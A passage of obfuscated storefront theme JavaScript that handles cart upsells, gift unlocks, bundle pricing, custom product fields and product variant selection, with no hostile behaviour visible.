_0x53ac0e=a0_0x3c69f9;this['dataset']['id']=_0x1102cc,this[_0x53ac0e(0x20c)][_0x53ac0e(0x31a)]=_0x1102cc;if(this[_0x53ac0e(0x31e)])return;if(this['dataset'][_0x53ac0e(0x258)]===_0x53ac0e(0x282)){this[_0x53ac0e(0x1a4)]&&clearTimeout(this['selectTimeout']);this[_0x53ac0e(0x31c)]();const _0x4fc608=_0x285377=>{const _0xd573a2=_0x53ac0e;_0x285377[_0xd573a2(0x1ca)][_0xd573a2(0x234)]===_0xd573a2(0x234)&&(this['addToCart'](),document[_0xd573a2(0x42f)](_0xd573a2(0x405),_0x4fc608));};document[_0x53ac0e(0x2de)](_0x53ac0e(0x405),_0x4fc608);}}[a0_0x3c69f9(0x122)](){const _0x357e3d=a0_0x3c69f9,_0x133040=this[_0x357e3d(0x221)]['querySelector'](_0x357e3d(0x2a2)+this['dataset'][_0x357e3d(0x234)]);let _0x12b322=![];if(_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]==='false')_0x12b322=!![];else!_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]===_0x357e3d(0x282)&&(_0x12b322=!![]);return _0x12b322;}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x471),CartDrawerUpsell);function displayPrices(_0x456bd8,_0x2ac2f5,_0x3abf70,_0x2159b0,_0x2ea696){const _0x1d6d33=a0_0x3c69f9;if(!_0x2ea696)return;if(_0x456bd8&&_0x3abf70){var _0x2401bf=formatMoney(_0x456bd8,_0x2ea696);_0x3abf70[_0x1d6d33(0x15a)]=_0x2401bf;}if(_0x2ac2f5&&_0x2159b0){var _0x2464d1=formatMoney(_0x2ac2f5,_0x2ea696);_0x2159b0[_0x1d6d33(0x15a)]=_0x2464d1,_0x2ac2f5>_0x456bd8?_0x2159b0['classList'][_0x1d6d33(0x121)]('hidden'):_0x2159b0[_0x1d6d33(0x140)][_0x1d6d33(0x23d)](_0x1d6d33(0x253));}}function initTrapFocus(){const _0x289f2f=a0_0x3c69f9;isIe=![];if(document[_0x289f2f(0x141)](_0x289f2f(0x3a8))&&document[_0x289f2f(0x141)]('footer')['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x18cab9,_0x1e9ab5,_0x3edc77=![]){const _0x56ff18=a0_0x3c69f9;typeof _0x18cab9==_0x56ff18(0x47a)&&(_0x18cab9=_0x18cab9['replace']('.',''));var _0x19829f='',_0x5d9d59=/\{\{\s*(\w+)\s*\}\}/,_0x293997=_0x1e9ab5;function _0x37e071(_0x356aea,_0xa19f11){return typeof _0x356aea=='undefined'?_0xa19f11:_0x356aea;}function _0x308c30(_0x52d411,_0x38aac1,_0x297daa,_0x4a20ec){const _0xc858ac=_0x56ff18;_0x38aac1=_0x37e071(_0x38aac1,0x2),_0x297daa=_0x37e071(_0x297daa,','),_0x4a20ec=_0x37e071(_0x4a20ec,'.');if(isNaN(_0x52d411)||_0x52d411==null)return 0x0;_0x52d411=(_0x52d411/0x64)['toFixed'](_0x38aac1);var _0x13f467=_0x52d411[_0xc858ac(0x2d7)]('.'),_0x420c86=_0x13f467[0x0][_0xc858ac(0x1ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x297daa),_0x458650=_0x13f467[0x1]?_0x4a20ec+_0x13f467[0x1]:'';return _0x3edc77&&_0x458650===_0x4a20ec+'00'&&(_0x458650=''),_0x420c86+_0x458650;}switch(_0x293997[_0x56ff18(0x35b)](_0x5d9d59)[0x1]){case _0x56ff18(0x2f7):_0x19829f=_0x308c30(_0x18cab9,0x2);break;case _0x56ff18(0x291):_0x19829f=_0x308c30(_0x18cab9,0x0);break;case _0x56ff18(0x3d0):_0x19829f=_0x308c30(_0x18cab9,0x2,'.',',');break;case'amount_no_decimals_with_comma_separator':_0x19829f=_0x308c30(_0x18cab9,0x0,'.',',');break;}return _0x293997['replace'](_0x5d9d59,_0x19829f);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x845018=a0_0x3c69f9;super(),this[_0x845018(0x2ea)]=this['dataset'][_0x845018(0x2ea)]==='true';if(this[_0x845018(0x2ea)])this['storeLocalStorageData']();}[a0_0x3c69f9(0x337)](){const _0x3f165c=a0_0x3c69f9;if(!this[_0x3f165c(0x345)][_0x3f165c(0x234)]||!this['dataset']['id']||!this[_0x3f165c(0x345)][_0x3f165c(0x205)]||!this[_0x3f165c(0x345)][_0x3f165c(0x1fd)]||!this[_0x3f165c(0x345)][_0x3f165c(0x2e6)])return;updateGiftGoalInStorage({'giftHandle':this[_0x3f165c(0x345)][_0x3f165c(0x234)],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x3f165c(0x345)][_0x3f165c(0x2e6)],'unlockRequirement':Number(this['dataset'][_0x3f165c(0x1fd)]),'unlockTarget':this[_0x3f165c(0x345)]['mainProduct']});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x185),CartDrawerGift);function initToggleUpsells(){const _0x5d8b3c=a0_0x3c69f9,_0x526afb=document[_0x5d8b3c(0x141)](_0x5d8b3c(0x2b3));_0x526afb&&_0x526afb[_0x5d8b3c(0xc0)](_0x5d8b3c(0x2fb))[_0x5d8b3c(0x308)](_0x175a15=>{const _0x5ddb33=_0x5d8b3c;if(_0x175a15[_0x5ddb33(0x31d)])_0x175a15[_0x5ddb33(0x31d)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x55b761=a0_0x3c69f9;super(),this['offerItems']=this[_0x55b761(0xc0)](_0x55b761(0x40f)),this['updatePrices']=this['dataset'][_0x55b761(0x110)]===_0x55b761(0x282),this[_0x55b761(0x110)]&&(this[_0x55b761(0x12e)]=this[_0x55b761(0x141)](_0x55b761(0x134)),this['comparePriceSpan']=this[_0x55b761(0x141)](_0x55b761(0x2ae)),this[_0x55b761(0x20f)]=parseFloat(this['dataset'][_0x55b761(0x20f)]),this['fixedDiscount']=parseFloat(this[_0x55b761(0x345)][_0x55b761(0x1d7)]),this['moneyFormat']=this[_0x55b761(0x345)][_0x55b761(0x46c)]);}[a0_0x3c69f9(0x1c2)](){const _0x1b8022=a0_0x3c69f9;if(!this['updatePrices'])return;var _0x507123=0x0,_0x5cf9f1=0x0;for(let _0x5b195c=0x0;_0x5b195c<this['offerItems'][_0x1b8022(0x442)];_0x5b195c++){_0x507123+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c][_0x1b8022(0x2f5)]),_0x5cf9f1+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c]['comparePrice']);}_0x507123=_0x507123*this['percentageLeft']-this[_0x1b8022(0x1d7)],displayPrices(_0x507123,_0x5cf9f1,this['priceSpan'],this['comparePriceSpan'],this[_0x1b8022(0x46c)]);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x283),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x56c8fe=a0_0x3c69f9;this[_0x56c8fe(0x307)]=this[_0x56c8fe(0x345)][_0x56c8fe(0xca)],this['input']=this[_0x56c8fe(0x141)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56c8fe(0x1b0)]=this['querySelectorAll'](_0x56c8fe(0x2ca)),this[_0x56c8fe(0xf1)]=this[_0x56c8fe(0x141)](_0x56c8fe(0x44e)),this[_0x56c8fe(0x287)]=document[_0x56c8fe(0x1e4)](_0x56c8fe(0x114)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this[_0x56c8fe(0x490)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x175)],this[_0x56c8fe(0x265)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x414)]===_0x56c8fe(0x282),this[_0x56c8fe(0x3e1)]=!![],this[_0x56c8fe(0x26f)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x26f)]===_0x56c8fe(0x282);if(this['dataset']['type']===_0x56c8fe(0xf1)||this['dataset'][_0x56c8fe(0x2e6)]===_0x56c8fe(0x2d4))this[_0x56c8fe(0x3e1)]=![];this[_0x56c8fe(0x169)]();if(this[_0x56c8fe(0x265)]&&this[_0x56c8fe(0x3e1)]){this['isValid']=!![],this[_0x56c8fe(0x11a)]=this[_0x56c8fe(0x26f)]?document['querySelectorAll']('.featured-product-atc-'+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]):document[_0x56c8fe(0xc0)](_0x56c8fe(0x1a6)),this[_0x56c8fe(0x2f4)]=this[_0x56c8fe(0x287)][_0x56c8fe(0x141)](_0x56c8fe(0x1ef)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this['mainAtcBtnLabel']=this['mainAtcButton'][_0x56c8fe(0x141)](_0x56c8fe(0x3cc)),this[_0x56c8fe(0x23f)]=this['mainAtcButton'][_0x56c8fe(0x141)]('.main-atc__error'),this['atcErrorMsg']=this['dataset'][_0x56c8fe(0x1eb)],this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)]=parseInt(this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)])+0x1,console['log'](this[_0x56c8fe(0x23f)]);if(this[_0x56c8fe(0x23f)])this[_0x56c8fe(0x23f)][_0x56c8fe(0x15a)]=this['atcErrorMsg'];this[_0x56c8fe(0x155)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x155)]===_0x56c8fe(0x282),this[_0x56c8fe(0x144)]=document[_0x56c8fe(0x141)](_0x56c8fe(0xd5)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]);if(this[_0x56c8fe(0x155)]&&this['stickyAtcButton']){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector']('.sticky-atc__label'),this[_0x56c8fe(0xb5)]=this[_0x56c8fe(0x144)]['querySelector'](_0x56c8fe(0x488)),console['log'](this[_0x56c8fe(0xb5)]);if(this[_0x56c8fe(0xb5)])this['stickyAtcBtnError'][_0x56c8fe(0x15a)]=this[_0x56c8fe(0x1eb)];}this[_0x56c8fe(0x131)](this['prevValue'],null);}if(this[_0x56c8fe(0x3cf)])this[_0x56c8fe(0x3cf)]['addEventListener'](_0x56c8fe(0x3cf),this[_0x56c8fe(0x331)][_0x56c8fe(0x382)](this));this[_0x56c8fe(0x1b0)][_0x56c8fe(0x308)](_0xbd4e78=>{const _0x2eae84=_0x56c8fe;_0xbd4e78[_0x2eae84(0x2de)](_0x2eae84(0x3cf),this[_0x2eae84(0x331)][_0x2eae84(0x382)](this));});if(this[_0x56c8fe(0xf1)])this[_0x56c8fe(0xf1)][_0x56c8fe(0x2de)](_0x56c8fe(0x260),this[_0x56c8fe(0x331)]['bind'](this));}['handleChange'](_0x20fc7a){const _0xc10c47=a0_0x3c69f9,_0x3df533=_0x20fc7a[_0xc10c47(0x209)][_0xc10c47(0x31a)][_0xc10c47(0x2b5)]();if(_0x20fc7a[_0xc10c47(0x209)]['checkValidity']())this[_0xc10c47(0x490)]=_0x3df533;else{_0x20fc7a['target']['value']=this[_0xc10c47(0x490)];return;}this[_0xc10c47(0x345)][_0xc10c47(0x31a)]=_0x3df533,this['productFormInput'][_0xc10c47(0x31a)]=_0x3df533;if(this[_0xc10c47(0x265)]&&this[_0xc10c47(0x3e1)])this[_0xc10c47(0x131)](_0x3df533,_0x20fc7a[_0xc10c47(0x209)]);}['validateValue'](_0x27dd6b,_0x3bd97c){const _0x3534ba=a0_0x3c69f9,_0x127f33=_0x27dd6b[_0x3534ba(0x442)]>0x0?!![]:![];if(_0x127f33===this[_0x3534ba(0x433)])return;this[_0x3534ba(0x433)]=_0x127f33;_0x3bd97c&&(this[_0x3534ba(0x433)]?(_0x3bd97c[_0x3534ba(0x140)][_0x3534ba(0x121)]('input--error'),this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['validFields']=parseInt(this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)])+0x1):(_0x3bd97c[_0x3534ba(0x140)]['add']('input--error'),this[_0x3534ba(0x2f4)]['dataset']['validFields']=parseInt(this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x3bf)])-0x1));const _0x49dfc9=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)]===this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x415)],_0x1250cb=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['unavailable']==='true';this[_0x3534ba(0x11a)]['forEach'](_0x4045f1=>{const _0x11d603=_0x3534ba;_0x49dfc9&&!_0x1250cb?_0x4045f1[_0x11d603(0x2c8)](_0x11d603(0x45b)):_0x4045f1['setAttribute'](_0x11d603(0x45b),'');});if(this['atcErrorMsg']['length']===0x0)return;_0x49dfc9?(this[_0x3534ba(0x26c)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x23f)][_0x3534ba(0x335)]['display']=_0x3534ba(0xd0),this['applyStickyAtcError']&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]='',this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=_0x3534ba(0xd0))):(this[_0x3534ba(0x26c)]['style']['display']='none',this[_0x3534ba(0x23f)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x155)]&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]=_0x3534ba(0xd0),this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=''));}[a0_0x3c69f9(0x169)](){const _0x3db38f=a0_0x3c69f9;this[_0x3db38f(0x21d)]=document[_0x3db38f(0x38f)]('input'),this[_0x3db38f(0x21d)][_0x3db38f(0x182)](_0x3db38f(0x2e6),_0x3db38f(0x253)),this[_0x3db38f(0x21d)][_0x3db38f(0x182)]('name',_0x3db38f(0x333)+this[_0x3db38f(0x307)]+']'),this['productFormInput'][_0x3db38f(0x31a)]=this['dataset'][_0x3db38f(0x175)],this['productFormInput'][_0x3db38f(0x140)][_0x3db38f(0x23d)](_0x3db38f(0x2dd)),this[_0x3db38f(0x287)][_0x3db38f(0x3c4)](this['productFormInput']);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x40c),CustomProductField);function playMedia(){const _0x38918a=a0_0x3c69f9;if(!serial)serial=document[_0x38918a(0x455)][_0x38918a(0x345)][_0x38918a(0x465)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x30a715=a0_0x3c69f9;super(),this['secondarySelectSelector']='StickyAtcVariantPicker-',this[_0x30a715(0x456)]=document[_0x30a715(0x1e4)](''+this['secondarySelectSelector']+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x2f2)]=![],this['QuantityBreaks']=document[_0x30a715(0x1e4)](_0x30a715(0x11b)+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x413)]=this[_0x30a715(0x345)][_0x30a715(0x413)]===_0x30a715(0x282),this[_0x30a715(0x125)]=this[_0x30a715(0x345)]['disablePrepend']!=_0x30a715(0x282),this[_0x30a715(0x2eb)]=this[_0x30a715(0x345)][_0x30a715(0x43a)]===_0x30a715(0x282),this[_0x30a715(0x376)]=this[_0x30a715(0x345)][_0x30a715(0x376)]===_0x30a715(0x282),this[_0x30a715(0x270)]=this[_0x30a715(0x345)][_0x30a715(0x270)]===_0x30a715(0x282),this[_0x30a715(0x413)]&&(this[_0x30a715(0x199)]=this['dataset'][_0x30a715(0x199)],this[_0x30a715(0x187)]=this[_0x30a715(0x345)][_0x30a715(0x187)]),this[_0x30a715(0x2de)](_0x30a715(0x260),this['onVariantChange']);}['onVariantChange'](){const _0x3d1f20=a0_0x3c69f9;this[_0x3d1f20(0x3ca)](),this[_0x3d1f20(0x355)](),this['toggleAddButton'](!![],'',![]),this[_0x3d1f20(0x194)](),this[_0x3d1f20(0x143)](),this[_0x3d1f20(0x302)]();if(!this[_0x3d1f20(0x3f8)]){this[_0x3d1f20(0x28d)](!![],'',!![]);if(this[_0x3d1f20(0x376)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3d1f20(0x270)]))return;this[_0x3d1f20(0x14a)]();}else{if(this[_0x3d1f20(0x270)]&&!this[_0x3d1f20(0x3f8)][_0x3d1f20(0x2a5)]){if(findAvailableVariant(this,this[_0x3d1f20(0x40e)],!![],!![],!![]))return;}this[_0x3d1f20(0x3be)](),this['updateURL'](),this['updateVariantInput'](),this[_0x3d1f20(0x395)](),this[_0x3d1f20(0x301)]();}}[a0_0x3c69f9(0x3ca)](){const _0x94ea87=a0_0x3c69f9,_0x4b15f2=[];this['querySelectorAll'](_0x94ea87(0x137))[_0x94ea87(0x308)](_0x3bd30f=>{const _0x456449=_0x94ea87;let _0x26b1fa;const _0x1a0033=_0x3bd30f[_0x456449(0x141)]('.product-form__input__type')[_0x456449(0x345)]['type'];_0x1a0033==_0x456449(0x334)||_0x1a0033==_0x456449(0x1a3)?_0x26b1fa=_0x3bd30f[_0x456449(0x141)]('.select__select')['value']:_0x26b1fa=_0x3bd30f[_0x456449(0x141)](_0x456449(0x180))[_0x456449(0x31a)],_0x4b15f2[_0x456449(0x417)](_0x26b1fa);}),this[_0x94ea87(0x40e)]=_0x4b15f2;}[a0_0x3c69f9(0x355)](){const _0x12d12a=a0_0x3c69f9;this[_0x12d12a(0x3f8)]=this[_0x12d12a(0x3c6)]()[_0x12d12a(0x440)](_0x1e5213=>{const _0x4d4ee5=_0x12d12a;return!_0x1e5213[_0x4d4ee5(0x40e)][_0x4d4ee5(0x3fa)]((_0x1b61fa,_0x1b6d01)=>{const _0x2d9472=_0x4d4ee5;return this[_0x2d9472(0x40e)][_0x1b6d01]===_0x1b61fa;})[_0x4d4ee5(0x315)](![]);});}['updateMedia'](){const _0xe45d8=a0_0x3c69f9;if(!this[_0xe45d8(0x3f8)])return;if(!this['currentVariant'][_0xe45d8(0x30b)])return;const _0x429fa2=document[_0xe45d8(0xc0)](_0xe45d8(0x104)+this[_0xe45d8(0x345)]['section']+'\x22]');_0x429fa2['forEach'](_0x42ca31=>_0x42ca31[_0xe45d8(0x2d9)](this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'-'+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id'],this['prependMedia'],this[_0xe45d8(0x2eb)],this[_0xe45d8(0x3f8)]));const _0x2fdeed=document[_0xe45d8(0x141)](_0xe45d8(0x171)+this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'\x20.product-media-modal__content');if(!_0x2fdeed)return;const _0x3937cd=_0x2fdeed[_0xe45d8(0x141)](_0xe45d8(0x26d)+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id']+'\x22]');_0x2fdeed[_0xe45d8(0x311)](_0x3937cd);}[a0_0x3c69f9(0x3ee)](){const _0x532cc3=a0_0x3c69f9;if(!this[_0x532cc3(0x3f8)]||this[_0x532cc3(0x345)][_0x532cc3(0x420)]==='false')return;window['history'][_0x532cc3(0x316)]({},'',this['dataset'][_0x532cc3(0x19f)]+_0x532cc3(0x475)+this[_0x532cc3(0x3f8)]['id']);}[a0_0x3c69f9(0x301)](){const _0x3cb75a=a0_0x3c69f9,_0x30de69=document['getElementById'](_0x3cb75a(0xde)+this['dataset']['section']);if(!_0x30de69||!_0x30de69[_0x3cb75a(0x420)])return;_0x30de69[_0x3cb75a(0x420)](''+window[_0x3cb75a(0x467)]+this[_0x3cb75a(0x345)][_0x3cb75a(0x19f)]+_0x3cb75a(0x475)+this[_0x3cb75a(0x3f8)]['id']);}[a0_0x3c69f9(0x2aa)](){const _0x4cd318=a0_0x3c69f9,_0x40a552=document[_0x4cd318(0xc0)]('#product-form-'+this['dataset'][_0x4cd318(0x1f1)]+_0x4cd318(0x1fa)+this[_0x4cd318(0x345)][_0x4cd318(0x1f1)]);_0x40a552[_0x4cd318(0x308)](_0x3fa12c=>{const _0x3cd8be=_0x4cd318,_0x541951=_0x3fa12c[_0x3cd8be(0x141)]('input[name=\x22id\x22]');_0x541951['value']=this['currentVariant']['id'],_0x541951[_0x3cd8be(0x3a1)](new Event(_0x3cd8be(0x260),{'bubbles':!![]}));});}[a0_0x3c69f9(0x302)](){const _0x256f4a=a0_0x3c69f9,_0x8b874d=this[_0x256f4a(0x324)][_0x256f4a(0x245)](_0x3868d8=>this[_0x256f4a(0x141)](_0x256f4a(0x3e6))[_0x256f4a(0x31a)]===_0x3868d8[_0x256f4a(0x1b9)]);let _0x47f8ee;this['isSecondary']&&this['secondarySelect']?_0x47f8ee=[...this['secondarySelect']['querySelectorAll'](_0x256f4a(0x137))]:_0x47f8ee=[...this[_0x256f4a(0xc0)](_0x256f4a(0x137))],_0x47f8ee[_0x256f4a(0x308)]((_0x3fce1c,_0x1732e3)=>{const _0x12a582=_0x256f4a;if(_0x1732e3===0x0)return;const _0x5e1a52=[..._0x3fce1c[_0x12a582(0xc0)](_0x12a582(0x43b))],_0x1415e2=_0x47f8ee[_0x1732e3-0x1][_0x12a582(0x141)](_0x12a582(0x3e6))[_0x12a582(0x31a)],_0x34ee68=_0x8b874d['filter'](_0x5b221f=>_0x5b221f[_0x12a582(0x2a5)]&&_0x5b221f[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x2aaaba=>_0x2aaaba[_0x12a582(0x410)+(_0x1732e3+0x1)]),_0xf79d39=_0x8b874d[_0x12a582(0x245)](_0x3cd67d=>_0x3cd67d[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x1b5a58=>_0x1b5a58[_0x12a582(0x410)+(_0x1732e3+0x1)]);this[_0x12a582(0x445)](_0x5e1a52,_0x34ee68,_0xf79d39,this[_0x12a582(0x376)],this['skipUnavailable']);});}[a0_0x3c69f9(0x445)](_0x5ba0ee,_0x298109,_0x19092d,_0xd2b1cb=![],_0x57e2c7=![]){_0x5ba0ee['forEach'](_0x1b19c6=>{const _0x76e146=a0_0x26b4;_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x121)](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b)),_0x1b19c6[_0x76e146(0x2c8)]('disabled'),_0x1b19c6['removeAttribute'](_0x76e146(0x253));const _0x255f0e=_0x1b19c6[_0x76e146(0x1e5)](_0x76e146(0x31a));let _0x312180=null;_0x1b19c6[_0x76e146(0x345)][_0x76e146(0x38b)]===_0x76e146(0x282)&&(_0x312180=_0x1b19c6[_0x76e146(0x357)]('.color-swatch'));if(_0x312180)_0x312180[_0x76e146(0x140)]['remove'](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b));if(_0x19092d['includes'](_0x255f0e)){if(_0x298109[_0x76e146(0x315)](_0x255f0e)){if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=_0x255f0e;else{_0x1b19c6[_0x76e146(0x140)]['remove'](_0x76e146(0x45b));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x121)]('disabled');}}else{if(_0x1b19c6[_0x76e146(0x487)]==='OPTION')_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)]['replace'](_0x76e146(0x132),_0x255f0e),_0x1b19c6[_0x76e146(0x140)]['add'](_0x76e146(0x222)),_0x57e2c7&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x253),''));else{_0x1b19c6[_0x76e146(0x140)]['add']('disabled',_0x76e146(0x222));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled',_0x76e146(0x222));}}}else{if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)][_0x76e146(0x1ce)]('[value]',_0x255f0e),_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('non-existent'),_0xd2b1cb&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)]('hidden',''));else{_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled','non-existent');if(_0x312180)_0x312180['classList'][_0x76e146(0x23d)](_0x76e146(0x45b),_0x76e146(0x450));}}});}['updatePickupAvailability'](){const _0x97f453=a0_0x3c69f9,_0x4432ee=document['querySelector']('pickup-availability');if(!_0x4432ee)return;if(this[_0x97f453(0x3f8)]&&this[_0x97f453(0x3f8)][_0x97f453(0x2a5)]){if(_0x4432ee[_0x97f453(0x343)])_0x4432ee[_0x97f453(0x343)](this['currentVariant']['id']);}else _0x4432ee['removeAttribute'](_0x97f453(0x2a5)),_0x4432ee[_0x97f453(0x15a)]='';}[a0_0x3c69f9(0x143)](){const _0x26d0bd=a0_0x3c69f9,_0x36fdc5=this[_0x26d0bd(0x357)]('section');if(!_0x36fdc5)return;const _0x72c591=_0x36fdc5['querySelector'](_0x26d0bd(0x17e));if(_0x72c591)_0x72c591['handleErrorMessage']();}['renderProductInfo'](){const _0x46671e=a0_0x3c69f9,_0x1c699c=this[_0x46671e(0x3f8)]['id'],_0x255666=this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)][_0x46671e(0x24e)]:this[_0x46671e(0x345)][_0x46671e(0x1f1)];fetch(this[_0x46671e(0x345)][_0x46671e(0x19f)]+_0x46671e(0x475)+_0x1c699c+_0x46671e(0x2ac)+(this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)]['originalSection']:this['dataset'][_0x46671e(0x1f1)]))[_0x46671e(0x220)](_0xc2d21c=>_0xc2d21c['text']())[_0x46671e(0x220)](_0x340043=>{const _0x5ebe6b=_0x46671e;if(this['currentVariant']['id']!==_0x1c699c)return;const _0x41af9e=new DOMParser()['parseFromString'](_0x340043,_0x5ebe6b(0x3eb)),_0x20668e=document['getElementById'](_0x5ebe6b(0x2d8)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x51a44a=_0x41af9e['getElementById'](_0x5ebe6b(0x2d8)+(this[_0x5ebe6b(0x345)]['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x32887f=document[_0x5ebe6b(0x1e4)]('sticky-atc-separate-price-'+this[_0x5ebe6b(0x345)]['section']),_0x2f77bc=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x42c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x4a2b3f=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x96f13=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+(this['dataset'][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x286c1c=document[_0x5ebe6b(0x1e4)]('sticky-atc-image-'+this['dataset'][_0x5ebe6b(0x1f1)]);if(_0x286c1c&&this['currentVariant'][_0x5ebe6b(0x32b)])_0x286c1c[_0x5ebe6b(0xed)]=this['currentVariant'][_0x5ebe6b(0x32b)]['src'];const _0x3e0a75=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x45ccce=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x53103c=document[_0x5ebe6b(0xc0)]('[id^=\x22custom-label-'+this[_0x5ebe6b(0x345)]['section']+'\x22]'),_0x51fdba=_0x41af9e['querySelectorAll'](_0x5ebe6b(0x1c4)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])+'\x22]'),_0x40bd9d=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x397)+(this['dataset']['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)]['section'])),_0x2533ff=document[_0x5ebe6b(0x1e4)]('Sku-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x5521a1=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)]['section'])),_0x1f5acd=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x20668e&&_0x51a44a)_0x20668e['innerHTML']=_0x51a44a['innerHTML'];if(_0x32887f&&_0x2f77bc)_0x32887f['innerHTML']=_0x2f77bc[_0x5ebe6b(0x15a)];if(_0x4a2b3f&&_0x96f13)_0x4a2b3f[_0x5ebe6b(0x15a)]=_0x96f13[_0x5ebe6b(0x15a)];if(_0x45ccce&&_0x3e0a75)_0x3e0a75[_0x5ebe6b(0x15a)]=_0x45ccce[_0x5ebe6b(0x15a)];if(_0x53103c&&_0x51fdba)for(var 